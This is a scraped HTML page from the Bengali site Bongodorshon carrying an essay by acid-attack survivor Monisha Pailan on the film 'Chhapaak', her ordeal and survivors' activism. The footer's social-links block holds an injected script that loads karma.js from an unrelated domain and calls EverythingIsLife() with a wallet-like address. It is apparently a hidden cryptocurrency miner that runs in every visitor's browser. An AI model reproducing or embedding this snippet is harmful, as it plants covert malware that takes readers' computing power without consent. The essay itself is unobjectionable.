							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">opinion-of-monisha-pailan-on-chhapaak-film</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RcFriF3pa84E5qWdhKrRgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756611620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9ytjDCa01RpQfVVDLAvIQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756611620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10559
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Mahatma Gandhi Death Anniversary 2026 -ICA" data-date="2026-01-30" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Click', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/30_01_2026_Mahatma-Gandhi-Death-Anniversary-2026--ICA_Ben_REVISED.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-30', 'Close', 'Mahatma Gandhi Death Anniversary 2026 -ICA']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> &ldquo;আমার বিশ্বাস, &lsquo;ছপাক&rsquo; দেখলে বহু মানুষ অ্যাসিড হামলার বিরুদ্ধে গর্জে উঠবেন&rdquo; &ndash; মনীষা&nbsp;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="http://nandan.bongodorshon.com/nandan-news-bulletin/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/Nandan_Bulletin.jpg" /></a> <a href="http://bongodorshon.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/five_lacs_head.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;&amp;lsquo;ছপাক&amp;rsquo; চলচ্চিত্র থেকে অ্যাসিড হামলা &amp;ndash; এবার কলম ধরলেন মনীষা পৈলান&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@monisha-pailan" href="https://www.bongodorshon.com/contributor/monisha-pailan">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/monisha_profile.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@monisha-pailan" href="https://www.bongodorshon.com/contributor/monisha-pailan">মনীষা পৈলান </a>
															<div>
								<span class="date">
								২১ জানুয়ারি, ২০২০ ২৩:৪৮:১৭								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						&ldquo;আমার বিশ্বাস, &lsquo;ছপাক&rsquo; দেখলে বহু মানুষ অ্যাসিড হামলার বিরুদ্ধে গর্জে উঠবেন&rdquo; &ndash; মনীষা&nbsp;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=&ldquo;আমার বিশ্বাস, &lsquo;ছপাক&rsquo; দেখলে বহু মানুষ অ্যাসিড হামলার বিরুদ্ধে গর্জে উঠবেন&rdquo; &ndash; মনীষা&nbsp;
&url=http://www.bongodorshon.com/home/story_detail/opinion-of-monisha-pailan-on-chhapaak-film&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fopinion-of-monisha-pailan-on-chhapaak-film" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fopinion-of-monisha-pailan-on-chhapaak-film" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/chaapaak_monisha_head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p>চলুন &lsquo;ছপাক&rsquo; দেখে আসি। দেখে আসি অ্যাসিড যন্ত্রণার কিছু ঝলক। দেখে আসি এক যোদ্ধার ঘুরে দাঁড়ানোর গল্প। আগে কখনও কোনো সিনেমা নিয়ে এতটা উৎসাহ পাইনি। এই প্রথমবার পেলাম। কারণটা আশা করি সবার জানা।</p>

<p>ছোটোবেলার সিনেমাতে দেখেছি কুমিরে খেয়ে ফেলছে হিরোইনের মুখ। পরে তা প্লাস্টিক সার্জারি করে আরও সুন্দর হয়ে গিয়েছিল। সেটা মাথায় রেখে প্রথম প্রথম কিছু দিন ভেঙে পড়িনি, তবে পরে আর শখের মুখও ফিরে পাইনি। যেটুকু ভালো করা যায় ডাক্তারবাবুরা চেষ্টা করেছেন। পরে বহু মানুষকে পাশে পেয়ে নিজেকে অনেক বুঝিয়ে মূলস্রোতে ফেরার চেষ্টা করছি। &lsquo;মুখ ছাড়াও কর্ম দিয়ে নিজের পরিচয় তৈরি করা যায়&rsquo; এই ভাবনাকে কতটা বাঁচিয়ে রাখতে সফল হব জানা নেই, তবে বেঁচে থাকার ইচ্ছে ছাড়িনি।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1579585095-chaapaak_monisha_one.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>লক্ষ্মী আগরওয়ালের উপর অ্যাসিড হামলার ঘটনাকে ভিত্তি করে নির্মিত হয়েছে ছপাক&nbsp;</strong></span></p>

<p>এখন চার বছর পার হল, আজ অবধি অ্যাসিডের কথা সব জায়গায় বলেও মনে যেন শান্তি পাই না, এটা আসলে কী ধরনের আক্রমণ। কতটা ভয়ংকর আর কতটা যন্ত্রণাকর। কিন্তু সিনেমাটা দেখলে মনে হয় কিছু মানুষ তো এটা অনুভব করতে পারবেন৷ আমার বিশ্বাস, বহু মানুষ এর বিরুদ্ধে গর্জে উঠবেন। যন্ত্রণার মুক্তি চাই, অপরাধীর শাস্তি চাই বলে গর্জে উঠবেন।</p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরও পড়ুন</strong></span></u></span><br />
<strong><a href="https://www.bongodorshon.com/home/story_detail/exclusive-interview-of-monisha-pailan" target="_blank"><span style="color:#2F4F4F">&ldquo;পোড়া দাগের চেয়ে জীবন অনেক সুন্দর&rdquo;- মনীষা পৈলান </span></a></strong></p>
</div>

<p>মেঘনা গুলজারজি যে এমন একটি বিষয় নিয়ে সিনেমা বানিয়েছেন এটাও অনেক বড়ো ব্যাপার এবং বড়োপর্দায় এই ধরনের সিনেমা দেখানো হচ্ছে মানে আমাদের জন্য ভীষণ ভালো একটি উদ্যোগ। বিশেষ করে তাদের জন্য, যারা মুখ ঢেকে রাখার সিদ্ধান্ত নিচ্ছে। অর্থাৎ এটা শুধুমাত্র সিনেমা বা বিনোদন নয়, এটি একটি মেয়ের যোদ্ধা হয়ে ওঠার গল্প। সমাজের জন্য ভালো বার্তা এবং একটি প্রতিবাদ। আমাদের উৎসাহ জাগানোর নতুন দিশা। বিশেষ করে এই ছবি সমাজের সেই সব অমানুষদের মুখে থাপ্পড় মেরেছে, যারা আমাদের এভাবে আক্রমণ করেছে বা করার কথা ভেবে থাকে। এই যেমন আমাকে যারা অ্যাসিড ছুঁড়ে মেরেছিল, তারা আজ জামিনে মুক্ত। আমার সামনে দিয়েই ঘুরে বেড়ায়। তাদের তো কোনো সাজা হল না! শুধু একবার নয়, একাধিকবার আক্রান্ত হতে হয় আমাদের। শুধু নারী নয়, পুরুষ এবং শিশুও এই ঘটনায় বাদ যায় না। শুধু প্রেমে প্রত্যাখ্যান নয়, ঘরোয়া বিবাদও অন্যতম কারণ হয়ে দাঁড়ায়। শুধু আমার জেলায় নয়, সব জেলাতেই আক্রমণ। শুধু আমি নই, আমার চারপাশও আক্রান্ত।&nbsp;</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1579585119-chaapaak_monisha_two.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>মনীষা - অ্যাসিড হামলার&nbsp;আগে ও পরে</strong></span></p>

<div style="width:100%; background-color: #bdbfc3; padding-left: 10px; padding-top: 10px; padding-bottom: 10px; padding-right:10px; text-align: justify; line-height: 30px;">
<p style="text-align:center"><span style="font-size:20px"><u><span style="color:#2F4F4F"><strong>আরও পড়ুন</strong></span></u></span><br />
<strong><a href="https://www.bongodorshon.com/home/story_detail/national-film-vs-regional-film" target="_blank"><span style="color:#2F4F4F">হিন্দি সিনেমাই শুধুমাত্র &lsquo;জাতীয়&rsquo;, আর ভারতের অন্যান্য ভাষার সিনেমা &lsquo;আঞ্চলিক&rsquo;? </span></a></strong></p>
</div>

<p>কয়েকদিন আগের একটা রোববারে এসএলএসএ (SLSA)-এর একটি অনুষ্ঠানে একত্রিত হয়ে বুঝলাম, এই আক্রমণ হতে হতে আজ কোথায় দাঁড়িয়েছে। সেদিন আমরা নির্যাতিতারা সবাই একসঙ্গে ছিলাম। একসঙ্গে খাওয়া-দাওয়া, আড্ডা এবং তাদের ঘুরে দাঁড়ানোর গল্প আমার কাছে মিলন উৎসব। এই লড়াই বড্ড কঠিন। তাও সবাই যেন ইস্পাতের মতো শক্ত হয়ে হেসে কথা বলে, ছবি তোলে, নাচ করে, কবিতা বলে, কেউ নতুন সংসার জীবনে কেউ বা কর্মক্ষেত্রে ব্যস্ত। তাও সমাজের একদল মানুষ যেন &lsquo;উফফফ&rsquo;, &lsquo;ইস্&zwnj;স&rsquo; ছেড়ে বেরোতেই চায় না। যদিও আজ অনেক মানুষ এই যন্ত্রণা অনুভব করছে এবং পাশে দাঁড়ানোর চেষ্টা করছে।</p>

<p style="text-align: center;"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="415" src="https://www.youtube.com/embed/kXVf-KLyybk" width="100%"></iframe><span style="color:#000000;"><strong>ছপাক চলচ্চিত্রের ট্রেলার</strong></span></p>

<p>সেই অনুষ্ঠানে বেশ কয়েকজন তাঁদের ক্ষতিপূরণ পেয়েছে। উপস্থিত সব অ্যাসিড আক্রান্ত লড়াকুদের সংবর্ধনা দিতে উপস্থিত ছিলেন রাজ্যের জার্জ, উকিল এবং অন্যান্য সম্মানীয় ব্যক্তিরা।<br />
ওঁরা আমাদের পাশে থাকার আশ্বাস দিয়েছেন। আলোচনা হল কীভাবে রাজ্যে অ্যাসিড আক্রমণ বন্ধ করা যায়, কীভাবে অপরাধীরা সাজা পায়, কীভাবে আক্রান্তরা স্বনির্ভর হয়। আমাদের জন্য যদি সত্যিই এরকম কিছু একটা হয়, তাহলে রাজ্যে অ্যাসিড হামলা কমবেই এবং আমরা সম্মানের সঙ্গে বাঁচব।</p>

<p style="text-align: center;"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1579585135-chaapaak_monisha_three.jpg" style="width: 100%;" /><span style="color:#000000;"><strong>মনীষাদের সংগঠন - চিৎকার&nbsp;</strong></span></p>

<p>প্রতিদিন আমি বাইরে বেরোই, আর মনে মনে ঠিক করে নিই যে, আজ কিছু মানুষের কাছে আমাকে মুখে দাগ নিয়েই উত্তর দিতে হবে। যেভাবেই হোক আক্রমণের কথা সবাইকে বলতে হবে। অভ্যাস করে নিয়েছি প্রত্যেকের ওলোট পালোট প্রশ্নের উত্তর দেওয়া। না আর ভয় পাই না। আমাদের চারপাশের মানুষদের বলি, আসুন না একসঙ্গে লড়াই করি। আসুন না সহানুভূতি না দেখিয়ে তাদের নিজেদের গল্প শুনি। তাদের অনুভব করি, পাশে দাঁড়ানোর চেষ্টা করি। সত্যি বলছি, চাইলেই ফিরে আসা যায়, যোদ্ধার মতো বাঁচা যায়, আজীবন।</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@opinion/opinion" href="https://www.bongodorshon.com/tags/opinion/opinion" class="story_category active">মতামত</a>
												
								<a  rel="tags@@opinion/bidhansabha-2021" href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021" class="story_category ">বিধানসভা ২০২১</a>
												
								<a  rel="tags@@opinion/loksabha-2024" href="https://www.bongodorshon.com/tags/opinion/loksabha-2024" class="story_category ">লোকসভা ২০২৪</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/opinion-of-monisha-pailan-on-chhapaak-film" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
